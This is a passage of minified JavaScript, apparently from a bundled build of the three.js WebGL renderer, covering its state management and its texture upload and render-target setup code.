0},D[i]=r),r.type===t&&r.texture===n||(R!==i&&(e.activeTexture(i),R=i),e.bindTexture(t,n||F[t]),r.type=t,r.texture=n)},unbindTexture:function(){const t=D[R];void 0!==t&&void 0!==t.type&&(e.bindTexture(t.type,null),t.type=void 0,t.texture=void 0)},compressedTexImage2D:function(){try{e.compressedTexImage2D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},compressedTexImage3D:function(){try{e.compressedTexImage3D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},texImage2D:function(){try{e.texImage2D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},texImage3D:function(){try{e.texImage3D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},updateUBOMapping:function(t,n){let i=a.get(n);void 0===i&&(i=new WeakMap,a.set(n,i));let r=i.get(t);void 0===r&&(r=e.getUniformBlockIndex(n,t.name),i.set(t,r))},uniformBlockBinding:function(t,n){const i=a.get(n).get(t);r.get(n)!==i&&(e.uniformBlockBinding(n,i,t.__bindingPointIndex),r.set(n,i))},texStorage2D:function(){try{e.texStorage2D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},texStorage3D:function(){try{e.texStorage3D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},texSubImage2D:function(){try{e.texSubImage2D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},texSubImage3D:function(){try{e.texSubImage3D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},compressedTexSubImage2D:function(){try{e.compressedTexSubImage2D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},compressedTexSubImage3D:function(){try{e.compressedTexSubImage3D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},scissor:function(t){!1===L.equals(t)&&(e.scissor(t.x,t.y,t.z,t.w),L.copy(t))},viewport:function(t){!1===P.equals(t)&&(e.viewport(t.x,t.y,t.z,t.w),P.copy(t))},reset:function(){e.disable(e.BLEND),e.disable(e.CULL_FACE),e.disable(e.DEPTH_TEST),e.disable(e.POLYGON_OFFSET_FILL),e.disable(e.SCISSOR_TEST),e.disable(e.STENCIL_TEST),e.disable(e.SAMPLE_ALPHA_TO_COVERAGE),e.blendEquation(e.FUNC_ADD),e.blendFunc(e.ONE,e.ZERO),e.blendFuncSeparate(e.ONE,e.ZERO,e.ONE,e.ZERO),e.blendColor(0,0,0,0),e.colorMask(!0,!0,!0,!0),e.clearColor(0,0,0,0),e.depthMask(!0),e.depthFunc(e.LESS),e.clearDepth(1),e.stencilMask(4294967295),e.stencilFunc(e.ALWAYS,0,4294967295),e.stencilOp(e.KEEP,e.KEEP,e.KEEP),e.clearStencil(0),e.cullFace(e.BACK),e.frontFace(e.CCW),e.polygonOffset(0,0),e.activeTexture(e.TEXTURE0),e.bindFramebuffer(e.FRAMEBUFFER,null),e.bindFramebuffer(e.DRAW_FRAMEBUFFER,null),e.bindFramebuffer(e.READ_FRAMEBUFFER,null),e.useProgram(null),e.lineWidth(1),e.scissor(0,0,e.canvas.width,e.canvas.height),e.viewport(0,0,e.canvas.width,e.canvas.height),s={},R=null,D={},o={},l=new WeakMap,c=[],h=null,A=!1,u=null,d=null,p=null,f=null,g=null,m=null,v=null,E=new bi(0,0,0),b=0,C=!1,_=null,I=null,x=null,y=null,w=null,L.set(0,0,e.canvas.width,e.canvas.height),P.set(0,0,e.canvas.width,e.canvas.height),t.reset(),n.reset(),i.reset()}}}function to(e,t,n,i,r,a,s){const o=t.has("WEBGL_multisampled_render_to_texture")?t.get("WEBGL_multisampled_render_to_texture"):null,l="undefined"!=typeof navigator&&/OculusBrowser/g.test(navigator.userAgent),c=new wt,h=new WeakMap;let A;const u=new WeakMap;let d=!1;try{d="undefined"!=typeof OffscreenCanvas&&null!==new OffscreenCanvas(1,1).getContext("2d")}catch(e){}function p(e,t){return d?new OffscreenCanvas(e,t):Tt("canvas")}function f(e,t,n){let i=1;const r=k(e);if((r.width>n||r.height>n)&&(i=n/Math.max(r.width,r.height)),i<1){if("undefined"!=typeof HTMLImageElement&&e instanceof HTMLImageElement||"undefined"!=typeof HTMLCanvasElement&&e instanceof HTMLCanvasElement||"undefined"!=typeof ImageBitmap&&e instanceof ImageBitmap||"undefined"!=typeof VideoFrame&&e instanceof VideoFrame){const n=Math.floor(i*r.width),a=Math.floor(i*r.height);void 0===A&&(A=p(n,a));const s=t?p(n,a):A;return s.width=n,s.height=a,s.getContext("2d").drawImage(e,0,0,n,a),console.warn("THREE.WebGLRenderer: Texture has been resized from ("+r.width+"x"+r.height+") to ("+n+"x"+a+")."),s}return"data"in e&&console.warn("THREE.WebGLRenderer: Image in DataTexture is too big ("+r.width+"x"+r.height+")."),e}return e}function g(e){return e.generateMipmaps&&e.minFilter!==_e&&e.minFilter!==xe}function m(t){e.generateMipmap(t)}function v(n,i,r,a,s=!1){if(null!==n){if(void 0!==e[n])return e[n];console.warn("THREE.WebGLRenderer: Attempt to use non-existing WebGL internal format '"+n+"'")}let o=i;if(i===e.RED&&(r===e.FLOAT&&(o=e.R32F),r===e.HALF_FLOAT&&(o=e.R16F),r===e.UNSIGNED_BYTE&&(o=e.R8)),i===e.RED_INTEGER&&(r===e.UNSIGNED_BYTE&&(o=e.R8UI),r===e.UNSIGNED_SHORT&&(o=e.R16UI),r===e.UNSIGNED_INT&&(o=e.R32UI),r===e.BYTE&&(o=e.R8I),r===e.SHORT&&(o=e.R16I),r===e.INT&&(o=e.R32I)),i===e.RG&&(r===e.FLOAT&&(o=e.RG32F),r===e.HALF_FLOAT&&(o=e.RG16F),r===e.UNSIGNED_BYTE&&(o=e.RG8)),i===e.RG_INTEGER&&(r===e.UNSIGNED_BYTE&&(o=e.RG8UI),r===e.UNSIGNED_SHORT&&(o=e.RG16UI),r===e.UNSIGNED_INT&&(o=e.RG32UI),r===e.BYTE&&(o=e.RG8I),r===e.SHORT&&(o=e.RG16I),r===e.INT&&(o=e.RG32I)),i===e.RGB&&r===e.UNSIGNED_INT_5_9_9_9_REV&&(o=e.RGB9_E5),i===e.RGBA){const t=s?rt:Ft.getTransfer(a);r===e.FLOAT&&(o=e.RGBA32F),r===e.HALF_FLOAT&&(o=e.RGBA16F),r===e.UNSIGNED_BYTE&&(o=t===at?e.SRGB8_ALPHA8:e.RGBA8),r===e.UNSIGNED_SHORT_4_4_4_4&&(o=e.RGBA4),r===e.UNSIGNED_SHORT_5_5_5_1&&(o=e.RGB5_A1)}return o!==e.R16F&&o!==e.R32F&&o!==e.RG16F&&o!==e.RG32F&&o!==e.RGBA16F&&o!==e.RGBA32F||t.get("EXT_color_buffer_float"),o}function E(t,n){let i;return t?null===n||n===Be||n===De?i=e.DEPTH24_STENCIL8:n===Te?i=e.DEPTH32F_STENCIL8:n===Se&&(i=e.DEPTH24_STENCIL8,console.warn("DepthTexture: 16 bit depth attachment is not supported with stencil. Using 24-bit attachment.")):null===n||n===Be||n===De?i=e.DEPTH_COMPONENT24:n===Te?i=e.DEPTH_COMPONENT32F:n===Se&&(i=e.DEPTH_COMPONENT16),i}function b(e,t){return!0===g(e)||e.isFramebufferTexture&&e.minFilter!==_e&&e.minFilter!==xe?Math.log2(Math.max(t.width,t.height))+1:void 0!==e.mipmaps&&e.mipmaps.length>0?e.mipmaps.length:e.isCompressedTexture&&Array.isArray(e.image)?t.mipmaps.length:1}function C(e){const t=e.target;t.removeEventListener("dispose",C),function(e){const t=i.get(e);if(void 0===t.__webglInit)return;const n=e.source,r=u.get(n);if(r){const i=r[t.__cacheKey];i.usedTimes--,0===i.usedTimes&&I(e),0===Object.keys(r).length&&u.delete(n)}i.remove(e)}(t),t.isVideoTexture&&h.delete(t)}function _(t){const n=t.target;n.removeEventListener("dispose",_),function(t){const n=i.get(t);if(t.depthTexture&&t.depthTexture.dispose(),t.isWebGLCubeRenderTarget)for(let t=0;t<6;t++){if(Array.isArray(n.__webglFramebuffer[t]))for(let i=0;i<n.__webglFramebuffer[t].length;i++)e.deleteFramebuffer(n.__webglFramebuffer[t][i]);else e.deleteFramebuffer(n.__webglFramebuffer[t]);n.__webglDepthbuffer&&e.deleteRenderbuffer(n.__webglDepthbuffer[t])}else{if(Array.isArray(n.__webglFramebuffer))for(let t=0;t<n.__webglFramebuffer.length;t++)e.deleteFramebuffer(n.__webglFramebuffer[t]);else e.deleteFramebuffer(n.__webglFramebuffer);if(n.__webglDepthbuffer&&e.deleteRenderbuffer(n.__webglDepthbuffer),n.__webglMultisampledFramebuffer&&e.deleteFramebuffer(n.__webglMultisampledFramebuffer),n.__webglColorRenderbuffer)for(let t=0;t<n.__webglColorRenderbuffer.length;t++)n.__webglColorRenderbuffer[t]&&e.deleteRenderbuffer(n.__webglColorRenderbuffer[t]);n.__webglDepthRenderbuffer&&e.deleteRenderbuffer(n.__webglDepthRenderbuffer)}const r=t.textures;for(let t=0,n=r.length;t<n;t++){const n=i.get(r[t]);n.__webglTexture&&(e.deleteTexture(n.__webglTexture),s.memory.textures--),i.remove(r[t])}i.remove(t)}(n)}function I(t){const n=i.get(t);e.deleteTexture(n.__webglTexture);const r=t.source;delete u.get(r)[n.__cacheKey],s.memory.textures--}let x=0;function y(t,r){const a=i.get(t);if(t.isVideoTexture&&function(e){const t=s.render.frame;h.get(e)!==t&&(h.set(e,t),e.update())}(t),!1===t.isRenderTargetTexture&&t.version>0&&a.__version!==t.version){const e=t.image;if(null===e)console.warn("THREE.WebGLRenderer: Texture marked for update but no image data found.");else{if(!1!==e.complete)return void R(a,t,r);console.warn("THREE.WebGLRenderer: Texture marked for update but image is incomplete")}}n.bindTexture(e.TEXTURE_2D,a.__webglTexture,e.TEXTURE0+r)}const w={[Ee]:e.REPEAT,[be]:e.CLAMP_TO_EDGE,[Ce]:e.MIRRORED_REPEAT},M={[_e]:e.NEAREST,1004:e.NEAREST_MIPMAP_NEAREST,[Ie]:e.NEAREST_MIPMAP_LINEAR,[xe]:e.LINEAR,[ye]:e.LINEAR_MIPMAP_NEAREST,[we]:e.LINEAR_MIPMAP_LINEAR},S={512:e.NEVER,519:e.ALWAYS,513:e.LESS,515:e.LEQUAL,514:e.EQUAL,518:e.GEQUAL,516:e.GREATER,517:e.NOTEQUAL};function B(n,a){if(a.type!==Te||!1!==t.has("OES_texture_float_linear")||a.magFilter!==xe&&a.magFilter!==ye&&a.magFilter!==Ie&&a.magFilter!==we&&a.minFilter!==xe&&a.minFilter!==ye&&a.minFilter!==Ie&&a.minFilter!==we||console.warn("THREE.WebGLRenderer: Unable to use linear filtering with floating point textures. OES_texture_float_linear not supported on this device."),e.texParameteri(n,e.TEXTURE_WRAP_S,w[a.wrapS]),e.texParameteri(n,e.TEXTURE_WRAP_T,w[a.wrapT]),n!==e.TEXTURE_3D&&n!==e.TEXTURE_2D_ARRAY||e.texParameteri(n,e.TEXTURE_WRAP_R,w[a.wrapR]),e.texParameteri(n,e.TEXTURE_MAG_FILTER,M[a.magFilter]),e.texParameteri(n,e.TEXTURE_MIN_FILTER,M[a.minFilter]),a.compareFunction&&(e.texParameteri(n,e.TEXTURE_COMPARE_MODE,e.COMPARE_REF_TO_TEXTURE),e.texParameteri(n,e.TEXTURE_COMPARE_FUNC,S[a.compareFunction])),!0===t.has("EXT_texture_filter_anisotropic")){if(a.magFilter===_e)return;if(a.minFilter!==Ie&&a.minFilter!==we)return;if(a.type===Te&&!1===t.has("OES_texture_float_linear"))return;if(a.anisotropy>1||i.get(a).__currentAnisotropy){const s=t.get("EXT_texture_filter_anisotropic");e.texParameterf(n,s.TEXTURE_MAX_ANISOTROPY_EXT,Math.min(a.anisotropy,r.getMaxAnisotropy())),i.get(a).__currentAnisotropy=a.anisotropy}}}function T(t,n){let i=!1;void 0===t.__webglInit&&(t.__webglInit=!0,n.addEventListener("dispose",C));const r=n.source;let a=u.get(r);void 0===a&&(a={},u.set(r,a));const o=function(e){const t=[];return t.push(e.wrapS),t.push(e.wrapT),t.push(e.wrapR||0),t.push(e.magFilter),t.push(e.minFilter),t.push(e.anisotropy),t.push(e.internalFormat),t.push(e.format),t.push(e.type),t.push(e.generateMipmaps),t.push(e.premultiplyAlpha),t.push(e.flipY),t.push(e.unpackAlignment),t.push(e.colorSpace),t.join()}(n);if(o!==t.__cacheKey){void 0===a[o]&&(a[o]={texture:e.createTexture(),usedTimes:0},s.memory.textures++,i=!0),a[o].usedTimes++;const r=a[t.__cacheKey];void 0!==r&&(a[t.__cacheKey].usedTimes--,0===r.usedTimes&&I(n)),t.__cacheKey=o,t.__webglTexture=a[o].texture}return i}function R(t,s,o){let l=e.TEXTURE_2D;(s.isDataArrayTexture||s.isCompressedArrayTexture)&&(l=e.TEXTURE_2D_ARRAY),s.isData3DTexture&&(l=e.TEXTURE_3D);const c=T(t,s),h=s.source;n.bindTexture(l,t.__webglTexture,e.TEXTURE0+o);const A=i.get(h);if(h.version!==A.__version||!0===c){n.activeTexture(e.TEXTURE0+o);const t=Ft.getPrimaries(Ft.workingColorSpace),i=s.colorSpace===$e?null:Ft.getPrimaries(s.colorSpace),u=s.colorSpace===$e||t===i?e.NONE:e.BROWSER_DEFAULT_WEBGL;e.pixelStorei(e.UNPACK_FLIP_Y_WEBGL,s.flipY),e.pixelStorei(e.UNPACK_PREMULTIPLY_ALPHA_WEBGL,s.premultiplyAlpha),e.pixelStorei(e.UNPACK_ALIGNMENT,s.unpackAlignment),e.pixelStorei(e.UNPACK_COLORSPACE_CONVERSION_WEBGL,u);let d=f(s.image,!1,r.maxTextureSize);d=O(s,d);const p=a.convert(s.format,s.colorSpace),C=a.convert(s.type);let _,I=v(s.internalFormat,p,C,s.colorSpace,s.isVideoTexture);B(l,s);const x=s.mipmaps,y=!0!==s.isVideoTexture,w=void 0===A.__version||!0===c,M=h.dataReady,S=b(s,d);if(s.isDepthTexture)I=E(s.format===Le,s.type),w&&(y?n.texStorage2D(e.TEXTURE_2D,1,I,d.width,d.height):n.texImage2D(e.TEXTURE_2D,0,I,d.width,d.height,0,p,C,null));else if(s.isDataTexture)if(x.length>0){y&&w&&n.texStorage2D(e.TEXTURE_2D,S,I,x[0].width,x[0].height);for(let t=0,i=x.length;t<i;t++)_=x[t],y?M&&n.texSubImage2D(e.TEXTURE_2D,t,0,0,_.width,_.height,p,C,_.data):n.texImage2D(e.TEXTURE_2D,t,I,_.width,_.height,0,p,C,_.data);s.generateMipmaps=!1}else y?(w&&n.texStorage2D(e.TEXTURE_2D,S,I,d.width,d.height),M&&n.texSubImage2D(e.TEXTURE_2D,0,0,0,d.width,d.height,p,C,d.data)):n.texImage2D(e.TEXTURE_2D,0,I,d.width,d.height,0,p,C,d.data);else if(s.isCompressedTexture)if(s.isCompressedArrayTexture){y&&w&&n.texStorage3D(e.TEXTURE_2D_ARRAY,S,I,x[0].width,x[0].height,d.depth);for(let t=0,i=x.length;t<i;t++)if(_=x[t],s.format!==Qe)if(null!==p)if(y){if(M)if(s.layerUpdates.size>0){for(const i of s.layerUpdates){const r=_.width*_.height;n.compressedTexSubImage3D(e.TEXTURE_2D_ARRAY,t,0,0,i,_.width,_.height,1,p,_.data.slice(r*i,r*(i+1)),0,0)}s.clearLayerUpdates()}else n.compressedTexSubImage3D(e.TEXTURE_2D_ARRAY,t,0,0,0,_.width,_.height,d.depth,p,_.data,0,0)}else n.compressedTexImage3D(e.TEXTURE_2D_ARRAY,t,I,_.width,_.height,d.depth,0,_.data,0,0);else console.warn("THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .uploadTexture()");else y?M&&n.texSubImage3D(e.TEXTURE_2D_ARRAY,t,0,0,0,_.width,_.height,d.depth,p,C,_.data):n.texImage3D(e.TEXTURE_2D_ARRAY,t,I,_.width,_.height,d.depth,0,p,C,_.data)}else{y&&w&&n.texStorage2D(e.TEXTURE_2D,S,I,x[0].width,x[0].height);for(let t=0,i=x.length;t<i;t++)_=x[t],s.format!==Qe?null!==p?y?M&&n.compressedTexSubImage2D(e.TEXTURE_2D,t,0,0,_.width,_.height,p,_.data):n.compressedTexImage2D(e.TEXTURE_2D,t,I,_.width,_.height,0,_.data):console.warn("THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .uploadTexture()"):y?M&&n.texSubImage2D(e.TEXTURE_2D,t,0,0,_.width,_.height,p,C,_.data):n.texImage2D(e.TEXTURE_2D,t,I,_.width,_.height,0,p,C,_.data)}else if(s.isDataArrayTexture)if(y){if(w&&n.texStorage3D(e.TEXTURE_2D_ARRAY,S,I,d.width,d.height,d.depth),M)if(s.layerUpdates.size>0){let t;switch(C){case e.UNSIGNED_BYTE:switch(p){case e.ALPHA:case e.LUMINANCE:t=1;break;case e.LUMINANCE_ALPHA:t=2;break;case e.RGB:t=3;break;case e.RGBA:t=4;break;default:throw new Error(`Unknown texel size for format ${p}.`)}break;case e.UNSIGNED_SHORT_4_4_4_4:case e.UNSIGNED_SHORT_5_5_5_1:case e.UNSIGNED_SHORT_5_6_5:t=1;break;default:throw new Error(`Unknown texel size for type ${C}.`)}const i=d.width*d.height*t;for(const t of s.layerUpdates)n.texSubImage3D(e.TEXTURE_2D_ARRAY,0,0,0,t,d.width,d.height,1,p,C,d.data.slice(i*t,i*(t+1)));s.clearLayerUpdates()}else n.texSubImage3D(e.TEXTURE_2D_ARRAY,0,0,0,0,d.width,d.height,d.depth,p,C,d.data)}else n.texImage3D(e.TEXTURE_2D_ARRAY,0,I,d.width,d.height,d.depth,0,p,C,d.data);else if(s.isData3DTexture)y?(w&&n.texStorage3D(e.TEXTURE_3D,S,I,d.width,d.height,d.depth),M&&n.texSubImage3D(e.TEXTURE_3D,0,0,0,0,d.width,d.height,d.depth,p,C,d.data)):n.texImage3D(e.TEXTURE_3D,0,I,d.width,d.height,d.depth,0,p,C,d.data);else if(s.isFramebufferTexture){if(w)if(y)n.texStorage2D(e.TEXTURE_2D,S,I,d.width,d.height);else{let t=d.width,i=d.height;for(let r=0;r<S;r++)n.texImage2D(e.TEXTURE_2D,r,I,t,i,0,p,C,null),t>>=1,i>>=1}}else if(x.length>0){if(y&&w){const t=k(x[0]);n.texStorage2D(e.TEXTURE_2D,S,I,t.width,t.height)}for(let t=0,i=x.length;t<i;t++)_=x[t],y?M&&n.texSubImage2D(e.TEXTURE_2D,t,0,0,p,C,_):n.texImage2D(e.TEXTURE_2D,t,I,p,C,_);s.generateMipmaps=!1}else if(y){if(w){const t=k(d);n.texStorage2D(e.TEXTURE_2D,S,I,t.width,t.height)}M&&n.texSubImage2D(e.TEXTURE_2D,0,0,0,p,C,d)}else n.texImage2D(e.TEXTURE_2D,0,I,p,C,d);g(s)&&m(l),A.__version=h.version,s.onUpdate&&s.onUpdate(s)}t.__version=s.version}function D(t,r,s,l,c,h){const A=a.convert(s.format,s.colorSpace),u=a.convert(s.type),d=v(s.internalFormat,A,u,s.colorSpace);if(!i.get(r).__hasExternalTextures){const t=Math.max(1,r.width>>h),i=Math.max(1,r.height>>h);c===e.TEXTURE_3D||c===e.TEXTURE_2D_ARRAY?n.texImage3D(c,h,d,t,i,r.depth,0,A,u,null):n.texImage2D(c,h,d,t,i,0,A,u,null)}n.bindFramebuffer(e.FRAMEBUFFER,t),F(r)?o.framebufferTexture2DMultisampleEXT(e.FRAMEBUFFER,l,c,i.get(s).__webglTexture,0,N(r)):(c===e.TEXTURE_2D||c>=e.TEXTURE_CUBE_MAP_POSITIVE_X&&c<=e.TEXTURE_CUBE_MAP_NEGATIVE_Z)&&e.framebufferTexture2D(e.FRAMEBUFFER,l,c,i.get(s).__webglTexture,h),n.bindFramebuffer(e.FRAMEBUFFER,null)}function Q(t,n,i){if(e.bindRenderbuffer(e.RENDERBUFFER,t),n.depthBuffer){const r=n.depthTexture,a=r&&r.isDepthTexture?r.type:null,s=E(n.stencilBuffer,a),l=n.stencilBuffer?e.DEPTH_STENCIL_ATTACHMENT:e.DEPTH_ATTACHMENT,c=N(n);F(n)?o.renderbufferStorageMultisampleEXT(e.RENDERBUFFER,c,s,n.width,n.height):i?e.renderbufferStorageMultisample(e.RENDERBUFFER,c,s,n.width,n.height):e.renderbufferStorage(e.RENDERBUFFER,s,n.width,n.height),e.framebufferRenderbuffer(e.FRAMEBUFFER,l,e.RENDERBUFFER,t)}else{const t=n.textures;for(let r=0;r<t.length;r++){const s=t[r],l=a.convert(s.format,s.colorSpace),c=a.convert(s.type),h=v(s.internalFormat,l,c,s.colorSpace),A=N(n);i&&!1===F(n)?e.renderbufferStorageMultisample(e.RENDERBUFFER,A,h,n.width,n.height):F(n)?o.renderbufferStorageMultisampleEXT(e.RENDERBUFFER,A,h,n.width,n.height):e.renderbufferStorage(e.RENDERBUFFER,h,n.width,n.height)}}e.bindRenderbuffer(e.RENDERBUFFER,null)}function U(t){const r=i.get(t),a=!0===t.isWebGLCubeRenderTarget;if(t.depthTexture&&!r.__autoAllocateDepthBuffer){if(a)throw new Error("target.depthTexture not supported in Cube render targets");!function(t,r){if(r&&r.isWebGLCubeRenderTarget)throw new Error("Depth Texture with cube render targets is not supported");if(n.bindFramebuffer(e.FRAMEBUFFER,t),!r.depthTexture||!r.depthTexture.isDepthTexture)throw new Error("renderTarget.depthTexture must be an instance of THREE.DepthTexture");i.get(r.depthTexture).__webglTexture&&r.depthTexture.image.width===r.width&&r.depthTexture.image.height===r.height||(r.depthTexture.image.width=r.width,r.depthTexture.image.height=r.height,r.depthTexture.needsUpdate=!0),y(r.depthTexture,0);const a=i.get(r.depthTexture).__webglTexture,s=N(r);if(r.depthTexture.format===Ue)F(r)?o.framebufferTexture2DMultisampleEXT(e.FRAMEBUFFER,e.DEPTH_ATTACHMENT,e.TEXTURE_2D,a,0,s):e.framebufferTexture2D(e.FRAMEBUFFER,e.DEPTH_ATTACHMENT,e.TEXTURE_2D,a,0);else{if(r.depthTexture.format!==Le)throw new Error("Unknown depthTexture format");F(r)?o.framebufferTexture2DMultisampleEXT(e.FRAMEBUFFER,e.DEPTH_STENCIL_ATTACHMENT,e.TEXTURE_2D,a,0,s):e.framebufferTexture2D(e.FRAMEBUFFER,e.DEPTH_STENCIL_ATTACHMENT,e.TEXTURE_2D,a,0)}}(r.__webglFramebuffer,t)}else if(a){r.__webglDepthbuffer=[];for(let i=0;i<6;i++)n.bindFramebuffer(e.FRAMEBUFFER,r.__webglFramebuffer[i]),r.__webglDepthbuffer[i]=e.createRenderbuffer(),Q(r.__webglDepthbuffer[i],t,!1)}else n.bindFramebuffer(e.FRAMEBUFFER,r.__webglFramebuffer),r.__webglDepthbuffer=e.createRenderbuffer(),Q(r.__webglDepthbuffer,t,!1);n.bindFramebuffer(e.FRAMEBUFFER,null)}const L=[],P=[];function N(e){return Math.min(r.maxSamples,e.samples)}function F(e){const n=i.get(e);return e.samples>0&&!0===t.has("WEBGL_multisampled_render_to_texture")&&!1!==n.__useRenderToTexture}function O(e,t){const n=e.colorSpace,i=e.format,r=e.type;return!0===e.isCompressedTexture||!0===e.isVideoTexture||n!==tt&&n!==$e&&(Ft.getTransfer(n)===at?i===Qe&&r===Me||console.warn("THREE.WebGLTextures: sRGB encoded textures have to use RGBAFormat and UnsignedByteType."):console.error("THREE.WebGLTextures: Unsupported texture color space:",n)),t}function k(e){return"undefined"!=typeof HTMLImageElement&&e instanceof HTMLImageElement?(c.width=e.naturalWidth||e.width,c.height=e.naturalHeight||e.height):"undefined"!=typeof VideoFrame&&e instanceof VideoFrame?(c.width=e.displayWidth,c.height=e.displayHeight):(c.width=e.width,c.height=e.height),c}this.allocateTextureUnit=function(){const e=x;return e>=r.maxTextures&&console.warn("THREE.WebGLTextures: Trying to use "+e+" texture units while this GPU supports only "+r.maxTextures),x+=1,e},this.resetTextureUnits=function(){x=0},this.setTexture2D=y,this.setTexture2DArray=function(t,r){const a=i.get(t);t.version>0&&a.__version!==t.version?R(a,t,r):n.bindTexture(e.TEXTURE_2D_ARRAY,a.__webglTexture,e.TEXTURE0+r)},this.setTexture3D=function(t,r){const a=i.get(t);t.version>0&&a.__version!==t.version?R(a,t,r):n.bindTexture(e.TEXTURE_3D,a.__webglTexture,e.TEXTURE0+r)},this.setTextureCube=function(t,s){const o=i.get(t);t.version>0&&o.__version!==t.version?function(t,s,o){if(6!==s.image.length)return;const l=T(t,s),c=s.source;n.bindTexture(e.TEXTURE_CUBE_MAP,t.__webglTexture,e.TEXTURE0+o);const h=i.get(c);if(c.version!==h.__version||!0===l){n.activeTexture(e.TEXTURE0+o);const t=Ft.getPrimaries(Ft.workingColorSpace),i=s.colorSpace===$e?null:Ft.getPrimaries(s.colorSpace),A=s.colorSpace===$e||t===i?e.NONE:e.BROWSER_DEFAULT_WEBGL;e.pixelStorei(e.UNPACK_FLIP_Y_WEBGL,s.flipY),e.pixelStorei(e.UNPACK_PREMULTIPLY_ALPHA_WEBGL,s.premultiplyAlpha),e.pixelStorei(e.UNPACK_ALIGNMENT,s.unpackAlignment),e.pixelStorei(e.UNPACK_COLORSPACE_CONVERSION_WEBGL,A);const u=s.isCompressedTexture||s.image[0].isCompressedTexture,d=s.image[0]&&s.image[0].isDataTexture,p=[];for(let e=0;e<6;e++)p[e]=u||d?d?s.image[e].image:s.image[e]:f(s.image[e],!0,r.maxCubemapSize),p[e]=O(s,p[e]);const E=p[0],C=a.convert(s.format,s.colorSpace),_=a.convert(s.type),I=v(s.internalFormat,C,_,s.colorSpace),x=!0!==s.isVideoTexture,y=void 0===h.__version||!0===l,w=c.dataReady;let M,S=b(s,E);if(B(e.TEXTURE_CUBE_MAP,s),u){x&&y&&n.texStorage2D(e.TEXTURE_CUBE_MAP,S,I,E.width,E.height);for(let t=0;t<6;t++){M=p[t].mipmaps;for(let i=0;i<M.length;i++){const r=M[i];s.format!==Qe?null!==C?x?w&&n.compressedTexSubImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i,0,0,r.width,r.height,C,r.data):n.compressedTexImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i,I,r.width,r.height,0,r.data):console.warn("THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .setTextureCube()"):x?w&&n.texSubImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i,0,0,r.width,r.height,C,_,r.data):n.texImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i,I,r.width,r.height,0,C,_,r.data)}}}else{if(M=s.mipmaps,x&&y){M.length>0&&S++;const t=k(p[0]);n.texStorage2D(e.TEXTURE_CUBE_MAP,S,I,t.width,t.height)}for(let t=0;t<6;t++)if(d){x?w&&n.texSubImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,0,0,0,p[t].width,p[t].height,C,_,p[t].data):n.texImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,0,I,p[t].width,p[t].height,0,C,_,p[t].data);for(let i=0;i<M.length;i++){const r=M[i].image[t].image;x?w&&n.texSubImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i+1,0,0,r.width,r.height,C,_,r.data):n.texImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i+1,I,r.width,r.height,0,C,_,r.data)}}else{x?w&&n.texSubImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,0,0,0,C,_,p[t]):n.texImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,0,I,C,_,p[t]);for(let i=0;i<M.length;i++){const r=M[i];x?w&&n.texSubImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i+1,0,0,C,_,r.image[t]):n.texImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i+1,I,C,_,r.image[t])}}}g(s)&&m(e.TEXTURE_CUBE_MAP),h.__version=c.version,s.onUpdate&&s.onUpdate(s)}t.__version=s.version}(o,t,s):n.bindTexture(e.TEXTURE_CUBE_MAP,o.__webglTexture,e.TEXTURE0+s)},this.rebindTextures=function(t,n,r){const a=i.get(t);void 0!==n&&D(a.__webglFramebuffer,t,t.texture,e.COLOR_ATTACHMENT0,e.TEXTURE_2D,0),void 0!==r&&U(t)},this.setupRenderTarget=function(t){const r=t.texture,o=i.get(t),l=i.get(r);t.addEventListener("dispose",_);const c=t.textures,h=!0===t.isWebGLCubeRenderTarget,A=c.length>1;if(A||(void 0===l.__webglTexture&&(l.__webglTexture=e.createTexture()),l.__version=r.version,s.memory.textures++),h){o.__webglFramebuffer=[];for(let t=0;t<6;t++)if(r.mipmaps&&r.mipmaps.length>0){o.__webglFramebuffer[t]=[];for(let n=0;n<r.mipmaps.length;n++)o.__webglFramebuffer[t][n]=e.createFramebuffer()}else o.__webglFramebuffer[t]=e.createFramebuffer()}else{if(r.mipmaps&&r.mipmaps.length>0){o.__webglFramebuffer=[];for(let t=0;t<r.mipmaps.length;t++)o.__webglFramebuffer[t]=e.createFramebuffer()}else o.__webglFramebuffer=e.createFramebuffer();if(A)for(let t=0,n=c.length;t<n;t++){const n=i.get(c[t]);void 0===n.__webglTexture&&(n.__webglTexture=e.createTexture(),s.memory.textures++)}if(t.samples>0&&!1===F(t)){o.__webglMultisampledFramebuffer=e.createFramebuffer(),o.__webglColorRenderbuffer=[],n.bindFramebuffer(e.FRAMEBUFFER,o.__webglMultisampledFramebuffer);for(let n=0;n<c.length;n++){const i=c[n];o.__webglColorRenderbuffer[n]=e.createRenderbuffer(),e.bindRenderbuffer(e.RENDERBUFFER,o.__webglColorRenderbuffer[n]);const 